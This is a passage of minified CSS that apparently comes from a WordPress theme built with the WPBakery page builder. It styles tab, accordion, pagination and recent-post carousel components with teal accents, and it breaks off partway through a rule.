.vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tabs-list:before{content:none}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px 5px 0 0}.wpb-js-composer .content-wrapper .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{border-bottom-left-radius:2em;border-bottom-right-radius:2em}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-bottom .vc_tta-tabs-list:before{bottom:inherit}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-rounded.vc_tta-tabs-position-bottom .vc_tta-tab>a{border-radius:0 0 5px 5px}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-bottom .vc_tta-tab>a{border-bottom:none;border-top:2px solid #04d39f}@media (min-width:768px){.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border:none}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background:0 0}}.content-wrapper .vc_pagination.vc_pagination-style-flat .vc_pagination-trigger,.content-wrapper .vc_pagination.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.content-wrapper .vc_pagination.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#04d39f}.content-wrapper .vc_pagination.vc_pagination-style-outline .vc_pagination-trigger{border-color:#04d39f}.vc_tta-accordion .vc_tta-panel-title{font-size:15px;font-weight:400}.wpb-js-composer .content-wrapper .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.wpb-js-composer .content-wrapper .vc_tta.vc_general .vc_tta-panel-title>a{padding:15px 20px}.wpb-js-composer .entry-content .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .pgs_full_width_tabs.vc_tta-tabs-container{margin:0}.wpb-js-composer .entry-content .vc_tta.vc_general .pgs_full_width_tabs .vc_tta-tabs-list{margin:0;display:table;width:100%}.wpb-js-composer .entry-content .vc_tta.vc_general .pgs_full_width_tabs .vc_tta-tab{margin:0;display:table-cell;padding-right:10px}.wpb-js-composer .entry-content .vc_tta.vc_general .pgs_full_width_tabs .vc_tta-tab:last-child{padding-right:0}.wpb-js-composer .entry-content .vc_tta.vc_general .pgs_full_width_tabs .vc_tta-tab>a{text-align:center}.wpb-js-composer .vc_tta.vc_general.vc_tta-controls-align-center{text-align:center}.wpb-js-composer .vc_tta.vc_general.vc_tta-controls-align-right{text-align:right}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#04d39f}.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background:0 0;border-color:#04d39f}.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#323232}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#04d39f}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel-body,.wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel-heading,.wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-tab>a{border-width:1px}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#323232}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tabs-list:before{content:none}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a{border:1px solid #323232;background:0 0;color:#323232}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#04d39f;color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#323232}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-body{padding:0;border:none}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-body:after,.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-panel-body:before{content:normal}.wpb-js-composer .vc_tta-accordion.vc_tta-shape-round.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before,.wpb-js-composer .vc_tta-accordion.vc_tta-shape-rounded.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{border-radius:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{width:1px;left:50px;right:inherit;background:#323232}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{width:1px;right:50px;background:#323232}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before,.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{background:#04d39f}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before,.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{background:#04d39f}@media (min-width:768px){.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border:0 solid transparent}}.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-flat .vc_tta-panel-title>a:before{content:none}.wpb-js-composer .entry-content .vc_tta.vc_tta-shape-round.vc_tta-style-flat .vc_tta-panel-heading,.wpb-js-composer .entry-content .vc_tta.vc_tta-shape-rounded.vc_tta-style-flat .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .content-wrapper .vc_tta-style-flat.vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel:hover .vc_tta-panel-title>a{color:#04d39f}.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#323232;padding:0 20px;line-height:26px}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#04d39f}.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-right:0;padding-left:26px}.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-left:0;padding-right:26px}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:inherit}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:inherit}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat.vc_tta-accordion .vc_tta-panel-body{border:none}.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,.wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{border-color:#04d39f}.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#323232}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-panel-body{color:#969696;padding:0;border-top:none}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a{border:1px solid #04d39f;background:0 0;border-left:none;border-right:none;border-top:none;border-bottom-color:transparent;color:#323232}.wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab.vc_active>a{color:#04d39f}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tabs-list:before{content:none}@media (min-width:768px){.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background:0 0}}.wpb-js-composer .entry-content .vc_tta-tabs.vc_tta-style-flat .vc_tta-tab{margin:0}body.wpb-js-composer .entry-content .vc_tta-tabs.vc_tta-style-flat.vc_tta-tabs-position-left .vc_tta-tabs-container{border-right:2px solid #eaeaea;padding-right:20px}body.wpb-js-composer .entry-content .vc_tta-tabs.vc_tta-style-flat.vc_tta-tabs-position-right .vc_tta-tabs-container{border-left:2px solid #eaeaea;padding-left:20px}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{background:#f7f7f7;color:#323232}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:2em;border-bottom-right-radius:2em}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:3px;border-bottom-left-radius:3px}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:3px;border-bottom-right-radius:3px}.wpb-js-composer .content-wrapper .vc_tta-shape-round.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{border-top-right-radius:2em;border-bottom-right-radius:2em}body.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:2em;border-bottom-left-radius:2em}.wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-round .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-accordion.vc_tta-o-no-fill.vc_tta-style-classic .vc_tta-panels .vc_tta-panel-body{background-color:#f5f5f5}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border-width:0;background:0 0;padding:0}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading{border:none}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#323232}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#04d39f}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus .vc_tta-panel-title>a,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::after,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{border-color:#323232}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a{background-color:#f7f7f7;padding:10px 30px;border:none;color:#323232}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a{background-color:#04d39f;color:#fff}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:3px}.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab.vc_active>a::before,.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-style-classic .vc_tta-tab.vc_active>a::after{content:none!important}.wpb-js-composer .entry-content .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-body{padding:0;border:none}.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list:before{content:none}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#04d39f;color:#fff}.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-title-text:not(:empty):not(:first-child),.wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-title-text:not(:empty)~*{margin-left:0}@media (min-width:768px){.wpb-js-composer .entry-content .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{border:none;background:0 0}}.wpb-js-composer .vc_tta.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.wpb-js-composer .vc_tta.vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:0}.wpb-js-composer .vc_tta-tabs.vc_tta-controls-align-left:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a:before{content:none}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a{border-right-color:#04d39f}.wpb-js-composer .entry-content .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a{border-left-color:#04d39f}.wpb-js-composer .entry-content .vc_tta.vc_tta-shape-round .vc_tta-panel-body{border-radius:0}.wpb-js-composer .entry-content .vc_tta.vc_tta-shape-round .vc_tta-panel-heading{border-radius:2em}.pgscore_recent_posts_wrapper .latest-post-intro-wrapper{height:100%;padding:25px 25px 70px 25px;position:relative;z-index:1}.pgscore_recent_posts_wrapper .latest-post-intro-wrapper .latest-post-intro-wrapper-overlay{position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;background:rgba(0,0,0,.1)}.pgscore_recent_posts_wrapper .latest-post-intro-wrapper.latest-post-intro-content-alignment-right{text-align:right}.pgscore_recent_posts_wrapper .latest-post-intro-bg_type-none{padding:0;margin-right:30px}.pgscore_recent_posts_wrapper .latest-post-description+.latest-post-link{margin-top:15px}.pgscore_recent_posts_wrapper .latest-post-intro-wrapper .latest-post-link a{font-weight:600;text-decoration:underline}.pgscore_recent_posts_wrapper .latest-post-type-carousel .latest-post-nav>div{width:40px;height:40px;background:#fff;border-radius:50px;display:inline-block;text-align:center;color:#04d39f;line-height:48px;cursor:pointer;margin-left:3px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.07);-moz-box-shadow:0 3px 5px rgba(0,0,0,.07);box-shadow:0 3px 5px rgba(0,0,0,.07)}.pgscore_recent_posts_wrapper .latest-post-type-carousel .latest-post-control{position:absolute;left:0;bottom:5px;width:100%;padding:25px}.pgscore_recent_posts_wrapper .latest-post-intro-bg_type-none .latest-post-control{padding:0}.pgscore_recent_posts_wrapper .latest-post-control-link-alignment-right .latest-post-nav{float:left}.pgscore_recent_posts_wrapper .latest-post-control-link-alignment-right .latest-post-link{float:right;margin-top:8px}.pgscore_recent_posts_wrapper .latest-post-control-link-alignment-left .latest-post-link{float:left;margin-top:8px}.pgscore_recent_posts_wrapper .latest-post-control-link-alignment-left .latest-post-nav{float:right}.pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-intro-wrapper{margin-right:15px}.pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-item{margin-bottom:0;padding-top:30px;height:100%}.pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-item .latest-post-image{background:#dcdcdc}.row-background-dark .pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-item .latest-post-image{background:0 0}.pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-item .latest-post-content{height:100%}.pgscore_recent_posts_wrapper .latest-post-type-grid .latest-post-main{margin-top:-30px}.latest-post-item-inner{position:relative;height:100%}.latest-post-item .latest-post-image{display:table-cell;width:50%;height:100%;background:#ddd}.latest-post-item .latest-post-content{display:table-cell;vertical-align:top;padding:20px;position:relative;height:100%}.latest-post-wrapper.latest-post-style-1 .latest-post-item .latest-post-image img{width:100%}.latest-post-wrapper.latest-post-style-1 .latest-post-item .latest-post-content{padding:0;padding-left:30px;vertical-align:middle;position:static}.latest-post-wrapper.latest-post-style-1 .latest-post-item .blog-title{font-size:16px;line-height:24px;margin-bottom:5px}.latest-post-wrapper.latest-post-style-1 .latest-post-item .post-date{position:absolute;left:15px;top:15px;background:#323232;color:#fff;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-ms-box-shadow:0 3px 12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);margin-left:0;width:auto;height:auto;display:inline-block;padding:0 10px;font-size:13px;text-transform:uppercase;font-weight:500}.latest-post-wrapper.latest-post-style-1 .latest-post-item .post-date span{display:inline-block;font-size:inherit;font-weight:inherit;text-transform:inherit;line-height:inherit;padding-left:5px}.latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer>a{float:none;color:#323232;font-weight:500;line-height:28px;margin-bottom:0;display:inline-block;padding-top:0}.latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer>a:hover{color:#04d39f}.latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer>.latest-post-social-share{display:none}.latest-post-type-carousel.latest-post-style-2 .latest-post-item .latest-post-item-inner,.latest-post-type-grid.latest-post-style-2 .latest-post-item .latest-post-item-inner{display:block}.latest-post-type-carousel.latest-post-style-2 .latest-post-item .blog-title a,.latest-post-type-grid.latest-post-style-2 .latest-post-item .blog-title a{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.latest-post-item .post-date{position:absolute;top:5px;left:0;margin-left:-85px;width:60px;height:60px;background:#fff;text-align:center;color:#04d39f;font-size:18px;font-weight:600;padding-top:7px;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.07);-moz-box-shadow:0 3px 12px rgba(0,0,0,.07);box-shadow:0 3px 12px rgba(0,0,0,.07)}.latest-post-item .post-date span{display:block;font-size:14px;font-weight:600;text-transform:uppercase;line-height:16px}.latest-post-item .blog-title{font-size:18px;color:#323232;font-weight:600;line-height:28px;margin-bottom:5px}.latest-post-item .blog-title a{color:#323232}.latest-post-item .blog-title a:hover{color:#04d39f}.latest-post-item .latest-post-meta{display:inline-block;margin-bottom:5px}.latest-post-item .latest-post-meta ul{padding:0;margin:0}.latest-post-item .latest-post-meta ul li{list-style-type:none;float:left;margin-right:10px;display:inline-block;font-size:13px;color:#969696;line-height:24px}.latest-post-item .latest-post-meta ul li:last-child{margin-right:0}.latest-post-item .latest-post-meta ul li a{color:#969696;text-transform:capitalize}.latest-post-item .latest-post-meta ul li a:hover{color:#04d39f}.latest-post-item .latest-post-meta ul li i{margin-right:5px;color:#04d39f}.latest-post-entry-footer{display:inline-block;width:100%}.latest-post-entry-footer>a{float:left;line-height:28px;margin-bottom:-58px;padding-top:30px}.latest-post-social-share{margin-left:-9px}.latest-post-social-share ul{padding:0;margin:0}.latest-post-social-share ul li{list-style-type:none;display:table-cell}.latest-post-social-share ul li a{width:25px;height:25px;line-height:25px;text-align:center;display:inline-block;color:#969696}.latest-post-social-share ul li a:hover{color:#04d39f}.latest-post-title h2{font-size:34px;line-height:42px;font-weight:700}.latest-post-type-carousel,.latest-post-type-carousel .carousel-wrapper,.latest-post-type-carousel .latest-post-content,.latest-post-type-carousel .latest-post-content-inner,.latest-post-type-carousel .latest-post-main,.latest-post-type-carousel .latest-post-main-inner,.latest-post-type-carousel .owl-carousel,.latest-post-type-carousel .owl-carousel .latest-post-item,.latest-post-type-carousel .owl-carousel .latest-post-item-inner,.latest-post-type-carousel .owl-carousel .owl-item,.latest-post-type-carousel .owl-carousel .owl-item .item,.latest-post-type-carousel .owl-carousel .owl-stage-outer,.latest-post-type-carousel .owl-carousel .owl-stage-outer .owl-stage{height:100%}.row-background-dark .latest-post-wrapper .owl-carousel .owl-nav i{background:#fff;color:#969696}.row-background-dark .latest-post-wrapper .owl-carousel .owl-nav i:hover{background:#04d39f;color:#fff}.row-background-light .latest-post-wrapper .latest-post-item .latest-post-meta ul li a,.row-background-light .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer>a{color:#dbdbdb}.row-background-light .latest-post-wrapper .latest-post-item .blog-title a{color:#fff}.row-background-light .latest-post-wrapper .latest-post-item .blog-title a:hover,.row-background-light .latest-post-wrapper .latest-post-item .latest-post-meta ul li a:hover,.row-background-light .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer>a:hover{color:#04d39f}.row-background-dark .latest-post-item .blog-title,.row-background-dark .latest-post-item .blog-title a{color:#fff}.row-background-dark .latest-post-item p{color:#bbb}.row-background-dark .latest-post-wrapper.latest-post-style-1 .latest-post-item .post-date,.row-background-dark .latest-post-wrapper.latest-post-style-2 .latest-post-item .post-date{background:#04d39f}.latest-post-wrapper.latest-post-style-2 .latest-post-item-inner{background:#fff;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.06);-ms-box-shadow:0 3px 15px rgba(0,0,0,.06);box-shadow:0 3px 15px rgba(0,0,0,.06)}.latest-post-wrapper.latest-post-style-2 .latest-post-item .latest-post-image{width:100%;height:auto;display:block}.latest-post-wrapper.latest-post-style-2 .latest-post-item .latest-post-content{width:100%;height:auto;display:block;padding:30px;background:0 0;position:static}.latest-post-wrapper.latest-post-style-2 .latest-post-item .latest-post-content .latest-post-excerpt p{margin-bottom:0;line-height:22px}.latest-post-wrapper.latest-post-style-2 .latest-post-item .post-date{position:absolute;left:0;top:15px;background:#323232;color:#fff;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-ms-box-shadow:0 3px 12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);margin-left:0;width:auto;height:auto;display:inline-block;padding:0 10px;font-size:13px;text-transform:uppercase;font-weight:500}.latest-post-wrapper.latest-post-style-2 .latest-post-item .post-date span{display:inline-block;font-size:inherit;font-weight:inherit;text-transform:inherit;line-height:inherit;padding-left:5px}.latest-post-type-carousel.latest-post-style-2 .owl-carousel .latest-post-item{padding-bottom:1px}.latest-post-type-carousel.latest-post-style-2 .owl-carousel .latest-post-item-inner{box-shadow:none;border:1px solid #e8e8e8}.latest-post-wrapper.latest-post-style-2 .latest-post-entry-footer{display:none}.row-background-dark .latest-post-wrapper.latest-post-style-2 .latest-post-item-inner,.theme-dark .latest-post-wrapper.latest-post-style-2 .latest-post-item-inner{border:none;background:#272727;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.15);-moz-box-shadow:0 3px 15px rgba(0,0,0,.15);box-shadow:0 3px 15px rgba(0,0,0,.15)}.row-background-light .latest-post-wrapper.latest-post-style-2 .latest-post-item-inner{background:#fff}.row-background-light .latest-post-wrapper.latest-post-style-2 .latest-post-item .latest-post-meta ul li a{color:#969696}.row-background-light .latest-post-wrapper.latest-post-style-2 .latest-post-item .blog-title a{color:#323232}.latest-post-wrapper.latest-post-style-3 .latest-post-item-inner{box-shadow:none;padding-bottom:30px}.latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-meta{display:none}.latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-social-share{display:none}.latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-image{width:100%;height:auto;display:block}.latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-content{background:#fff;width:91%;height:auto;display:block;margin:0 4.5%;margin-top:-40px;padding:40px 20px 15px;position:relative;z-index:9;text-align:center;-webkit-box-shadow:0 3px 25px rgba(0,0,0,.05);-moz-box-shadow:0 3px 25px rgba(0,0,0,.05);box-shadow:0 3px 25px rgba(0,0,0,.05)}.latest-post-wrapper.latest-post-style-3 .latest-post-item .blog-title{font-size:16px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.latest-post-wrapper.latest-post-style-3 .latest-post-item .post-date{left:50%;top:-35px;margin-left:-30px;background:#04d39f;color:#fff;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-ms-box-shadow:0 3px 